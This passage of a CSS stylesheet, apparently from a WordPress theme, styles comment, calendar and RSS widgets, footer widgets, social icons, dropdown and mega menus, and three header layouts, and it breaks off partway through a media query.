.widget_recent_comments.has-avatars li:before,
.wp-block-latest-comments.has-avatars li:before {
    display: none
}

.widget_recent_comments .avatar,
.wp-block-latest-comments .avatar {
    margin-top: 0.4em
}

.widget_recent_comments li:not(:last-child),
.wp-block-latest-comments li:not(:last-child) {
    padding-bottom: 12px
}

.widget_recent_comments article,
.wp-block-latest-comments article {
    line-height: 1.5
}

.widget_recent_comments a,
.wp-block-latest-comments a {
    color: inherit
}

.widget_recent_comments a:hover,
.wp-block-latest-comments a:hover {
    color: var(--theme-color)
}

.wp-block-latest-comments__comment {
    line-height: 1.6
}

.wp-block-latest-comments__comment a {
    color: var(--body-color)
}

.wp-block-latest-comments__comment a:hover {
    color: var(--theme-color)
}

.wp-block-latest-comments__comment:last-child {
    margin-bottom: 0
}

.wp-block-calendar tbody td,
.wp-block-calendar th {
    padding: 10px
}

.wp-block-calendar,
.calendar_wrap {
    position: relative;
    background-color: #fff;
    padding-bottom: 0;
    border: none
}

.wp-block-calendar span[class*="wp-calendar-nav"],
.calendar_wrap span[class*="wp-calendar-nav"] {
    position: absolute;
    top: 9px;
    left: 20px;
    font-size: 14px;
    color: var(--white-color);
    font-weight: 400;
    z-index: 1;
    line-height: 1.7
}

.wp-block-calendar span[class*="wp-calendar-nav"] a,
.calendar_wrap span[class*="wp-calendar-nav"] a {
    color: inherit
}

.wp-block-calendar span.wp-calendar-nav-next,
.calendar_wrap span.wp-calendar-nav-next {
    left: auto;
    right: 20px
}

.wp-block-calendar caption,
.calendar_wrap caption {
    caption-side: top;
    text-align: center;
    color: var(--white-color);
    background-color: var(--theme-color)
}

.wp-block-calendar th,
.calendar_wrap th {
    font-size: 14px;
    padding: 5px 5px;
    border: none;
    text-align: center;
    border-right: 1px solid #fff;
    color: var(--title-color);
    font-weight: 500
}

.wp-block-calendar th:first-child,
.calendar_wrap th:first-child {
    border-left: 1px solid #eee
}

.wp-block-calendar th:last-child,
.calendar_wrap th:last-child {
    border-right: 1px solid #eee
}

.wp-block-calendar table th,
.calendar_wrap table th {
    font-weight: 500
}

.wp-block-calendar td,
.calendar_wrap td {
    font-size: 14px;
    padding: 5px 5px;
    color: #01133c;
    border: 1px solid #eee;
    text-align: center;
    background-color: transparent;
    -webkit-transition: all ease 0.4s;
    transition: all ease 0.4s
}

.wp-block-calendar #today,
.calendar_wrap #today {
    color: var(--theme-color);
    background-color: var(--white-color);
    border-color: #ededed
}

.wp-block-calendar thead,
.calendar_wrap thead {
    background-color: #fff
}

.wp-block-calendar .wp-calendar-table,
.calendar_wrap .wp-calendar-table {
    margin-bottom: 0
}

.wp-block-calendar .wp-calendar-nav .pad,
.calendar_wrap .wp-calendar-nav .pad {
    display: none
}

.wp-block-calendar a,
.calendar_wrap a {
    color: inherit;
    text-decoration: none
}

.wp-block-calendar a:hover,
.calendar_wrap a:hover {
    color: var(--title-color)
}

.wp-block-calendar {
    margin-bottom: 30px;
    border: none;
    padding-bottom: 0
}

.wp-block-calendar table caption {
    color: var(--white-color)
}

ul.widget_rss,
ul.wp-block-rss,
ol.widget_rss,
ol.wp-block-rss {
    padding-left: 0
}

.widget_rss,
.wp-block-rss {
    list-style-type: none
}

.widget_rss ul,
.wp-block-rss ul {
    margin: -0.2em 0 -0.5em 0;
    padding: 0;
    list-style: none
}

.widget_rss ul .rsswidget,
.wp-block-rss ul .rsswidget {
    color: var(--title-color);
    font-family: var(--theme-font);
    font-size: 18px;
    display: block;
    margin-bottom: 10px
}

.widget_rss ul .rssSummary,
.wp-block-rss ul .rssSummary {
    font-size: 14px;
    margin-bottom: 7px;
    line-height: 1.5
}

.widget_rss ul a,
.wp-block-rss ul a {
    display: block;
    font-weight: 600;
    color: inherit
}

.widget_rss ul a:hover,
.wp-block-rss ul a:hover {
    color: var(--theme-color)
}

.widget_rss ul .rss-date,
.wp-block-rss ul .rss-date {
    font-size: 14px;
    display: inline-block;
    margin-bottom: 5px;
    font-weight: 400;
    color: var(--title-color)
}

.widget_rss ul .rss-date:before,
.wp-block-rss ul .rss-date:before {
    content: "\f073";
    font-family: var(--icon-font);
    margin-right: 10px;
    font-weight: 300;
    color: var(--theme-color)
}

.widget_rss ul cite,
.wp-block-rss ul cite {
    font-weight: 500;
    color: var(--title-color);
    font-family: var(--body-font);
    font-size: 14px
}

.widget_rss ul cite:before,
.wp-block-rss ul cite:before {
    content: "";
    position: relative;
    top: -1px;
    left: 0;
    width: 20px;
    height: 2px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 8px;
    background-color: var(--theme-color)
}

.widget_rss li:not(:last-child),
.wp-block-rss li:not(:last-child) {
    margin-bottom: 16px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    padding-bottom: 16px
}

.widget_rss a:hover,
.wp-block-rss a:hover {
    color: var(--theme-color)
}

.textwidget {
    margin-top: -0.1em
}

.sidebar-area .widget_shopping_cart .th-btn {
    margin-right: 10px;
    padding: 8px 22px;
    font-size: 14px
}

.sidebar-area .widget_shopping_cart .th-btn {
    margin-right: 10px;
    padding: 8px 22px;
    font-size: 14px
}

@media (min-width: 1200px) {
    .sidebar-shop .widget {
        padding: 30px
    }
}

@media (min-width: 992px) {
    .sidebar-shop .widget {
        margin-bottom: 24px
    }
}

@media (max-width: 1199px) {
    .widget {
        --widget-padding-y: 30px;
        --widget-padding-x: 30px
    }
    .widget_title {
        font-size: 22px;
        margin: -0.12em 0 24px 0
    }
    .author-widget-wrap .name {
        font-size: 22px
    }
}

@media (max-width: 991px) {
    .sidebar-area {
        padding-top: 30px
    }
    .widget {
        --widget-padding-y: 40px;
        --widget-padding-x: 40px
    }
    .wp-block-tag-cloud a,
    .tagcloud a {
        padding: 10.5px 18px
    }
}

@media (max-width: 767px) {
    .widget {
        padding: 35px 20px
    }
}

@media (max-width: 330px) {
    .recent-post .post-title {
        font-size: 14px;
        line-height: 24px
    }
    .recent-post .recent-post-meta a {
        font-size: 12px
    }
}

.footer-widget {
    margin-bottom: 50px
}

.footer-widget,
.footer-widget .widget {
    padding: 0;
    border: none;
    padding-bottom: 0;
    background-color: transparent;
    box-shadow: none
}

.footer-widget .form-group>i {
    color: var(--theme-color);
    top: 18px
}

.footer-widget .sidebar-gallery {
    max-width: 287px
}

@media (max-width: 1499px) {
    .footer-widget .sidebar-gallery {
        max-width: 100%
    }
}

.footer-widget .widget_title {
    position: relative;
    border: none;
    font-family: var(--title-font);
    font-size: 30px;
    font-weight: 600;
    text-transform: capitalize;
    color: var(--white-color);
    line-height: 1;
    border-bottom: 0;
    padding: 0 0 15px 0;
    margin: -0.12rem 0 33px 0;
    max-width: 275px
}

.footer-widget .widget_title:before,
.footer-widget .widget_title:after {
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    width: 61px;
    height: 2px;
    background-color: var(--theme-color)
}

.footer-widget .widget_title:after {
    width: 16px;
    border: 3px solid var(--title-color);
    height: 10px;
    background-color: transparent;
    bottom: -3px;
    left: 40px;
    -webkit-animation: footerLine 7s linear infinite;
    animation: footerLine 7s linear infinite
}

.footer-widget.widget_meta ul,
.footer-widget.widget_pages ul,
.footer-widget.widget_archive ul,
.footer-widget.widget_categories ul,
.footer-widget.widget_nav_menu ul {
    margin-top: -4px
}

.footer-widget.widget_meta .menu,
.footer-widget.widget_meta>ul,
.footer-widget.widget_pages .menu,
.footer-widget.widget_pages>ul,
.footer-widget.widget_archive .menu,
.footer-widget.widget_archive>ul,
.footer-widget.widget_categories .menu,
.footer-widget.widget_categories>ul,
.footer-widget.widget_nav_menu .menu,
.footer-widget.widget_nav_menu>ul {
    margin-bottom: -4px
}

.footer-widget.widget_meta a,
.footer-widget.widget_pages a,
.footer-widget.widget_archive a,
.footer-widget.widget_categories a,
.footer-widget.widget_nav_menu a {
    font-size: 16px;
    font-weight: 400;
    padding: 0 0 0 20px;
    margin-bottom: 22px;
    font-family: var(--body-font);
    display: block;
    max-width: 100%;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    padding-right: 0;
    background-color: transparent;
    border-bottom: none;
    position: relative
}

.footer-widget.widget_meta a:before,
.footer-widget.widget_pages a:before,
.footer-widget.widget_archive a:before,
.footer-widget.widget_categories a:before,
.footer-widget.widget_nav_menu a:before {
    content: "\f30b";
    position: absolute;
    font-weight: 600;
    font-family: var(--icon-font);
    left: 0;
    top: 0px;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    font-size: 0.9em;
    background-color: transparent;
    border: none;
    color: inherit
}

.footer-widget.widget_meta a:hover,
.footer-widget.widget_pages a:hover,
.footer-widget.widget_archive a:hover,
.footer-widget.widget_categories a:hover,
.footer-widget.widget_nav_menu a:hover {
    background-color: transparent;
    color: var(--theme-color);
    padding: 0 0 0 25px
}

.footer-widget.widget_meta a:hover:before,
.footer-widget.widget_pages a:hover:before,
.footer-widget.widget_archive a:hover:before,
.footer-widget.widget_categories a:hover:before,
.footer-widget.widget_nav_menu a:hover:before {
    color: var(--theme-color)
}

.footer-widget.widget_meta li>span,
.footer-widget.widget_pages li>span,
.footer-widget.widget_archive li>span,
.footer-widget.widget_categories li>span,
.footer-widget.widget_nav_menu li>span {
    width: auto;
    height: auto;
    position: relative;
    background-color: transparent;
    color: var(--body-color);
    line-height: 1
}

.footer-widget.widget_meta li:last-child a,
.footer-widget.widget_pages li:last-child a,
.footer-widget.widget_archive li:last-child a,
.footer-widget.widget_categories li:last-child a,
.footer-widget.widget_nav_menu li:last-child a {
    margin-bottom: 0
}

.footer-widget .recent-post {
    max-width: 300px;
    margin-bottom: 27px
}

.footer-widget .recent-post .post-title {
    color: var(--white-color);
    font-weight: 500
}

.footer-widget .recent-post:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0
}

.footer-widget .recent-post .recent-post-meta a {
    font-weight: 400;
    line-height: 1.2
}

.footer-widget .recent-post .recent-post-meta i {
    color: var(--theme-color)
}

.footer-widget .recent-post .recent-post-meta a:hover i {
    color: var(--theme-color)
}

.about-logo {
    margin-bottom: 15px
}

.th-widget-about .about-logo {
    margin-bottom: 35px;
    margin-top: 2px
}

.th-widget-about .about-text {
    color: #fff;
    margin-bottom: 17px;
    margin-top: -0.5em
}

.th-widget-about .footer-info {
    position: relative;
    margin: 0 0 25px 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    color: #fff;
    line-height: 26px;
    padding: 0 0 0 35px;
    max-width: 277px
}

.th-widget-about .footer-info i {
    display: inline-block;
    width: 26px;
    height: 26px;
    line-height: 26px;
    text-align: center;
    background-color: var(--theme-color);
    color: var(--white-color);
    position: absolute;
    left: 0;
    font-size: 10px
}

.th-widget-about .footer-info-title {
    font-size: 18px;
    font-family: var(--title-font);
    font-weight: 600;
    text-transform: capitalize;
    color: var(--white-color);
    margin-bottom: 7px;
    margin-top: -0.2em
}

.working-time .title {
    font-family: var(--title-font);
    font-weight: 600;
    font-size: 18px;
    line-height: 28px;
    text-transform: capitalize;
    color: var(--white-color);
    display: block;
    margin-bottom: 6px
}

.working-time .desc {
    color: #fff;
    margin-bottom: 11px
}
.clr_wh{
    color: #fff;
}
.th-social.footer-social a {
    display: inline-block;
    width: var(--icon-size, 34px);
    height: var(--icon-size, 34px);
    line-height: var(--icon-size, 35px);
    background-color: #3D4250;
    color: var(--white-color);
    font-size: 13px;
    text-align: center;
    margin-right: 2px;
    border-radius: 0;
    -webkit-transition: all 0.4s;
    transition: all 0.4s
}

.th-social.footer-social a:hover {
    background-color: var(--theme-color);
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg)
}

.footer-text {
    margin-top: -0.5em;
    margin-bottom: 25px
}

.social-box {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.social-box .social-title {
    font-size: 20px;
    color: var(--white-color);
    font-weight: 600;
    margin-right: 20px;
    margin-bottom: 0
}

.icon-group a {
    color: var(--white-color);
    font-size: 18px;
    margin-right: 17px
}

.icon-group a:last-child {
    margin-right: 0
}

@media (max-width: 1199px) {
    .footer-widget.widget_meta a,
    .footer-widget.widget_pages a,
    .footer-widget.widget_archive a,
    .footer-widget.widget_categories a,
    .footer-widget.widget_nav_menu a {
        margin-bottom: 16px
    }
}

@media (max-width: 767px) {
    .footer-widget .widget_title {
        margin-bottom: 35px
    }
    .th-widget-about .about-text {
        margin-bottom: 20px
    }
    .social-box.mb-30 {
        margin-bottom: 25px
    }
}

.th-header {
    position: relative;
    z-index: 41
}

.header-absolute {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%
}

.sticky-wrapper {
    -webkit-transition: all ease 0.8s;
    transition: all ease 0.8s
}

.sticky-wrapper.sticky {
    top: 0
}

.sticky-wrapper.sticky .header-logo {
    padding-bottom: 0;
    margin-left: 0px
}

@media (max-width: 991px) {
    .sticky-wrapper.sticky .header-logo {
        margin-top: 0
    }
}

.th-header .sticky-wrapper {
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out
}

.th-header .sticky-wrapper.sticky {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    background: #ffffff;
    z-index: 999;
    -webkit-animation: headerSticky .95s ease forwards;
    animation: headerSticky .95s ease forwards;
    box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.09)
}

.main-menu a {
    display: block;
    position: relative;
    font-family: var(--body-font);
    font-weight: 500;
    font-size: 14px;
    color: var(--title-color);
    text-transform: uppercase
}

.main-menu a:hover,
.main-menu a.active {
    color: var(--theme-color)
}

.main-menu>ul>li {
    margin: 0 17px
}

.main-menu>ul>li>a {
    padding: 26.5px 0
}

.main-menu>ul>li>a:hover {
    color: var(--theme-color)
}

.main-menu ul {
    margin: 0;
    padding: 0
}

.main-menu ul li {
    list-style-type: none;
    display: inline-block;
    position: relative
}

.main-menu ul li.menu-item-has-children>a:after {
    content: "\2b";
    display: inline-block;
    position: relative;
    font-family: var(--icon-font);
    margin-left: 4px;
    font-weight: 600;
    top: 0;
    font-size: 0.9em;
    color: var(--title-color);
    -webkit-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out
}

.main-menu ul li.menu-item-has-children>a:hover:after {
    color: var(--theme-color);
    content: "\f068";
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.main-menu ul li:last-child {
    margin-right: 0 !important
}

.main-menu ul li:first-child {
    margin-left: 0 !important
}

.main-menu ul li:hover>ul.sub-menu {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scaleY(1);
    -ms-transform: scaleY(1);
    transform: scaleY(1);
    z-index: 9
}

.main-menu ul li:hover ul.mega-menu {
    visibility: visible;
    opacity: 1;
    z-index: 9;
    -webkit-transform: scaleY(1) translateX(-50%);
    -ms-transform: scaleY(1) translateX(-50%);
    transform: scaleY(1) translateX(-50%)
}

.main-menu ul.sub-menu,
.main-menu ul.mega-menu {
    position: absolute;
    text-align: left;
    top: 100%;
    left: 0;
    background-color: var(--white-color);
    visibility: hidden;
    min-width: 230px;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    padding: 7px;
    left: -14px;
    opacity: 0;
    z-index: -1;
    border: 0;
    box-shadow: 0px 4px 15px rgba(1, 15, 28, 0.06);
    border-bottom: 2px solid var(--theme-color);
    border-radius: 0;
    -webkit-transform: scaleY(0);
    -ms-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transform-origin: top center;
    -ms-transform-origin: top center;
    transform-origin: top center;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s
}

.main-menu ul.sub-menu a,
.main-menu ul.mega-menu a {
    font-size: 16px;
    line-height: 30px
}

.main-menu ul.sub-menu {
    padding: 18px 20px 18px 18px;
    left: -27px
}

.main-menu ul.sub-menu li {
    display: block;
    margin: 0 0;
    padding: 0px 9px
}

.main-menu ul.sub-menu li.menu-item-has-children>a:after {
    content: "\2b";
    float: right;
    top: 1px;
    display: inline-block
}

.main-menu ul.sub-menu li.menu-item-has-children>a:hover:after {
    content: "\f068";
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.main-menu ul.sub-menu li a {
    position: relative;
    padding-left: 0;
    text-transform: capitalize
}

.main-menu ul.sub-menu li a:before {
    content: "\f5bb";
    position: absolute;
    top: 8px;
    left: 10px;
    font-family: var(--icon-font);
    width: 11px;
    height: 11px;
    text-align: center;
    border-radius: 50%;
    display: inline-block;
    font-size: 1em;
    line-height: 1;
    color: var(--theme-color);
    font-weight: 900;
    opacity: 0;
    visibility: visible;
    -webkit-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out
}

.main-menu ul.sub-menu li a:hover {
    padding-left: 23px
}

.main-menu ul.sub-menu li a:hover:before {
    visibility: visible;
    opacity: 1;
    left: 0
}

.main-menu ul.sub-menu li ul.sub-menu {
    left: 100%;
    right: auto;
    top: 0;
    margin: 0 0;
    margin-left: 20px
}

.main-menu ul.sub-menu li ul.sub-menu li ul {
    left: 100%;
    right: auto
}

.main-menu .mega-menu-wrap {
    position: static
}

.main-menu ul.mega-menu {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    text-align: left;
    width: 100%;
    max-width: var(--main-container);
    padding: 20px 15px 23px 15px;
    left: 50%;
    -webkit-transform: scaleY(0) translateX(-50%);
    -ms-transform: scaleY(0) translateX(-50%);
    transform: scaleY(0) translateX(-50%)
}

.main-menu ul.mega-menu li {
    display: block;
    width: 100%;
    padding: 0 15px
}

.main-menu ul.mega-menu li li {
    padding: 2px 0
}

.main-menu ul.mega-menu li a {
    display: inline-block;
    text-transform: capitalize
}

.main-menu ul.mega-menu>li>a {
    display: block;
    padding: 0;
    padding-bottom: 15px;
    margin-bottom: 10px;
    text-transform: capitalize;
    letter-spacing: 1px;
    font-weight: 700;
    color: var(--title-color);
    border-color: var(--theme-color)
}

.main-menu ul.mega-menu>li>a::after,
.main-menu ul.mega-menu>li>a::before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 15px;
    height: 1px;
    background-color: var(--theme-color)
}

.main-menu ul.mega-menu>li>a::after {
    width: calc(100% - 20px);
    left: 20px
}

.main-menu ul.mega-menu>li>a:hover {
    padding-left: 0
}

@media (max-width: 1500px) {
    .main-menu>ul>li {
        margin: 0 7px
    }
}

.header-button {
    height: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 15px
}

.header-button .th-btn {
    margin-left: 15px
}

@media (max-width: 1499px) {
    .header-button .th-btn {
        display: block
    }
}

.header-button .icon-btn .badge {
    font-size: 12px;
    top: 0;
    right: 0
}

.header-button .icon-btn:hover .badge {
    background-color: var(--white-color);
    color: var(--title-color)
}

.social-links .social-title {
    font-weight: 400;
    font-size: 14px;
    display: inline-block;
    color: var(--gray-color);
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.social-links a {
    font-size: 15px;
    font-weight: 400;
    display: inline-block;
    color: var(--gray-color);
    margin: 0 0 0 15px
}

.social-links a:hover {
    color: var(--theme-color)
}

.header-logo {
    padding-top: 15px;
    padding-bottom: 15px
}

.header-links ul {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.header-links li {
    display: inline-block;
    position: relative;
    font-size: 15px;
    font-weight: 400
}

.header-links li:not(:last-child) {
    margin: 0 40px 0 0
}

.header-links li:not(:last-child):after {
    content: '';
    height: 15px;
    width: 1px;
    background-color: var(--body-color);
    position: absolute;
    top: 5px;
    right: -20px
}

.header-links li>i {
    margin-right: 6px
}

.header-links li,
.header-links span,
.header-links p,
.header-links a {
    color: var(--body-color)
}

.header-links a:hover {
    color: var(--theme-color)
}

.header-links b,
.header-links strong {
    font-weight: 600;
    margin-right: 6px
}

.header-notice {
    margin: 0
}

.header-top {
    position: relative;
    padding: 12px 0;
    background-color: var(--title-color);
    --body-color: #B2B2B2
}

.header-top a:hover {
    color: var(--theme-color)
}

.header-layout1 {
    position: relative
}

.header-layout1 .header-top .container {
    padding-left: 208px
}

@media (max-width: 1799px) {
    .header-layout1 .header-top .container {
        padding-left: 320px
    }
}

@media (max-width: 1199px) {
    .header-layout1 .header-top .container {
        padding-left: 275px
    }
}

@media (max-width: 991px) {
    .header-layout1 .header-top .container {
        padding-left: 0
    }
}

.header-layout1 .header-top .header-links li:after {
    background-color: #6E6E6E
}

@media (max-width: 1399px) {
    .header-layout1 .header-top .header-links li:nth-child(3) {
        display: none
    }
    .header-layout1 .header-top .header-links li:nth-child(2):after {
        display: none
    }
}

@media (max-width: 1199px) {
    .header-layout1 .header-top .header-links li:first-child {
        display: none
    }
    .header-layout1 .header-top .header-links li:first-child:after {
        display: none
    }
}

.header-layout1 .header-top .header-links li i {
    color: var(--theme-color)
}

.header-layout1 .header-logo {
    margin: -50px 0 0 -130px
}

@media (max-width: 1799px) {
    .header-layout1 .header-logo {
        margin: -50px 0 0 0
    }
}

@media (max-width: 575px) {
    .header-layout1 .header-logo {
        margin: -30px 0 0 0
    }
}

.header-layout1 .sticky-wrapper {
    background-color: transparent;
    position: relative;
    z-index: 3
}

.header-layout1 .sticky-wrapper.sticky {
    padding: 5px 0
}

@media (max-width: 991px) {
    .header-layout1 .sticky-wrapper.sticky {
        padding: 0
    }
    .header-layout1 .sticky-wrapper.sticky .menu-area {
        padding: 10px 0
    }
}

.header-layout1 .sticky-wrapper.sticky .logo-bg {
    top: -45%;
    width: 24%
}

@media (min-width: 2099px) {
    .header-layout1 .sticky-wrapper.sticky .logo-bg {
        width: 30%
    }
}

@media (max-width: 1600px) {
    .header-layout1 .sticky-wrapper.sticky .logo-bg {
        width: 20%
    }
}

@media (max-width: 1299px) {
    .header-layout1 .sticky-wrapper.sticky .logo-bg {
        width: 22%
    }
}

@media (max-width: 1199px) {
    .header-layout1 .sticky-wrapper.sticky .logo-bg {
        width: 28%
    }
}

@media (max-width: 991px) {
    .header-layout1 .sticky-wrapper.sticky .logo-bg {
        width: 46%
    }
}

@media (max-width: 375px) {
    .header-layout1 .sticky-wrapper.sticky .logo-bg {
        width: 50%
    }
}

@media (max-width: 575px) {
    .header-layout1 .sticky-wrapper.sticky .logo-bg {
        height: 110px
    }
}

.header-layout1 .sticky-wrapper.sticky .header-logo {
    margin-top: -15px
}

@media (max-width: 767px) {
    .header-layout1 .header-social {
        display: none
    }
}

.header-layout1 .header-social a {
    font-size: 14px;
    display: inline-block;
    color: var(--white-color);
    margin: 0 0px 0 16px;
    -webkit-transition: all 0.4s;
    transition: all 0.4s
}

.header-layout1 .header-social a:hover {
    color: var(--theme-color)
}

.header-layout1 .header-social .social-title {
    font-weight: 400;
    font-size: 16px;
    line-height: 26px;
    color: var(--white-color);
    display: inline-block;
    margin: 0 0px 0 0
}

.header-layout1 .main-menu {
    padding-left: 100px
}

@media (max-width: 1699px) {
    .header-layout1 .main-menu {
        padding-left: 78px
    }
}

@media (max-width: 1299px) {
    .header-layout1 .main-menu {
        padding-left: 85px
    }
}

@media (max-width: 1199px) {
    .header-layout1 .main-menu {
        padding-left: 0px
    }
}

@media (max-width: 1024px) {
    .header-layout1 .main-menu {
        padding-left: 23px
    }
}

.header-layout1 .logo-bg {
    position: absolute;
    top: -63%;
    left: 0;
    width: 18.4%;
    height: 130px;
    z-index: -1
}

.header-layout1 .logo-bg:before {
    content: '';
    position: absolute;
    inset: 0;
    background-color: var(--theme-color);
    z-index: -1
}

@media (min-width: 2399px) {
    .header-layout1 .logo-bg {
        width: 26%
    }
}

@media (max-width: 2399px) {
    .header-layout1 .logo-bg {
        width: 24%
    }
}

@media (max-width: 2299px) {
    .header-layout1 .logo-bg {
        width: 20%
    }
}

@media (max-width: 1922px) {
    .header-layout1 .logo-bg {
        width: 18.4%
    }
}

@media (max-width: 1799px) {
    .header-layout1 .logo-bg {
        width: 19%
    }
}

@media (max-width: 1699px) {
    .header-layout1 .logo-bg {
        width: 18.4%
    }
}

@media (max-width: 1499px) {
    .header-layout1 .logo-bg {
        width: 20%
    }
}

@media (max-width: 1399px) {
    .header-layout1 .logo-bg {
        width: 22%
    }
}

@media (max-width: 1299px) {
    .header-layout1 .logo-bg {
        width: 24%
    }
}

@media (max-width: 1199px) {
    .header-layout1 .logo-bg {
        width: 30%
    }
}

@media (max-width: 1080px) {
    .header-layout1 .logo-bg {
        width: 26%
    }
}

@media (max-width: 991px) {
    .header-layout1 .logo-bg {
        width: 40%
    }
}

@media (max-width: 767px) {
    .header-layout1 .logo-bg {
        width: 45%
    }
}

@media (max-width: 575px) {
    .header-layout1 .logo-bg {
        width: 55%
    }
}

@media (max-width: 991px) {
    .header-layout1 .menu-area {
        padding: 12px 0
    }
}

@media (min-width: 1300px) {
    .header-layout1 .th-container {
        --main-container: 1520px
    }
}

@media (max-width: 1299px) {
    .header-layout1 .header-button .icon-btn:nth-child(3) {
        display: none
    }
}

@media (max-width: 575px) {
    .header-layout1 .header-logo img {
        max-height: 50px;
        max-width: 160px
    }
    .header-layout1 .social-links {
        display: none
    }
}

.header-layout2 {
    position: relative;
    
}

.header-layout2 .header-top {
    position: relative;
    padding: 12px 0;
    background-color: var(--theme-color);
    --body-color: #fff;
  
    
}

.header-layout2 .header-links li:after {
    background-color: var(--white-color)
}

@media (max-width: 1399px) {
    .header-layout2 .header-links li:nth-child(3) {
        display: none
    }
    .header-layout2 .header-links li:nth-child(2):after {
        display: none
    }
}

.header-layout2 .header-links li a {
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.header-layout2 .header-links li a:hover {
    color: #ffe4e4;
}

.header-layout2 .header-links li i {
    color: var(--white-color)
}

.header-layout2 .social-links .social-title {
    color: var(--title-color)
}

.header-layout2 .social-links a {
    color: #ffff;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.header-layout2 .social-links a:hover {
    color: var(--white-color)
}

.header-layout2 .header-button .icon-btn {
    background-color: #353535;
    border-color: #353535;
    color: var(--white-color)
}

.header-layout2 .header-button .icon-btn .badge:hover {
    background-color: var(--white-color);
    color: var(--theme-color)
}

.header-layout2 .menu-area {
    position: relative;
    z-index: 3
}

@media (max-width: 991px) {
    .header-layout2 .menu-area {
        padding: 0
    }
}

.header-layout2 .main-menu {
    padding-left: 93px
}

@media (max-width: 1299px) {
    .header-layout2 .main-menu {
        padding-left: 50px
    }
}

.header-layout2 .main-menu>ul>li>a {
    color: var(--white-color);
    padding: 36.5px 0
}

.header-layout2 .main-menu>ul>li>a:hover {
    color: var(--theme-color)
}

.header-layout2 .main-menu ul li.menu-item-has-children>a:after {
    color: var(--white-color)
}

.header-layout2 .main-menu ul li.menu-item-has-children>a:hover:after {
    color: var(--theme-color)
}

.header-layout2 .sticky-wrapper {
    position: relative;
    background-color: var(--title-color)
}

.header-layout2 .sticky-wrapper.sticky {
    background-color: var(--title-color)
}

.header-layout2 .sticky-wrapper.sticky .header-logo {
    padding: 0
}

@media (max-width: 991px) {
    .header-layout2 .sticky-wrapper.sticky .menu-area {
        padding: 7px 0
    }
}

@media (max-width: 991px) {
    .header-layout2 .sticky-wrapper.sticky .logo-bg {
        height: 74px
    }
}

.header-layout2 .logo-bg {
    position: absolute;
    top: 0;
    left: 0;
    width: 23.4%;
    height: 100px;
    background-color: var(--white-color);
    -webkit-clip-path: polygon(0% 0%, 100% 0, 95% 100%, 88% 100%, 0% 100%);
    clip-path: polygon(0% 0%, 100% 0, 95% 100%, 88% 100%, 0% 100%);
    z-index: 2
}

@media (min-width: 2099px) {
    .header-layout2 .logo-bg {
        width: 29%
    }
}

@media (max-width: 1799px) {
    .header-layout2 .logo-bg {
        width: 20%
    }
}

@media (max-width: 1299px) {
    .header-layout2 .logo-bg {
        width: 23%
    }
}

@media (max-width: 1199px) {
    .header-layout2 .logo-bg {
        width: 29%
    }
}

@media (max-width: 991px) {
    .header-layout2 .logo-bg {
        width: 45%;
        height: 90px
    }
}

@media (max-width: 575px) {
    .header-layout2 .logo-bg {
        width: 60%
    }
}

@media (min-width: 1300px) {
    .header-layout2 .th-container {
        --main-container: 1520px
    }
}

.header-layout3 {
    background-color: var(--smoke-color3)
}

.header-layout3 .header-top {
    position: relative;
    background-color: var(--smoke-color3)
}

@media (max-width: 375px) {
    .header-layout3 .header-top {
        display: none
    }
}

.header-layout3 .header-top .container {
    padding-left: 300px
}

@media (max-width: 1799px) {
    .header-layout3 .header-top .container {
        padding-left: 330px
    }
}

@media (max-width: 1699px) {
    .header-layout3 .header-top .container {
        padding-left: 300px
    }
}

@media (max-width: 1499px) {
    .header-layout3 .header-top .container {
        padding-left: 320px
    }
}

@media (max-width: 1199px) {
    .header-layout3 .header-top .container {
        padding-left: 0
    }
}

.header-layout3 .header-info {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 10px
}

.header-layout3 .header-info-wrap {
    display: grid;
    grid-template-columns: auto auto auto auto;
    gap: 37px;
    position: relative
}

@media (max-width: 1199px) {
    .header-layout3 .header-info-wrap {
        display: none
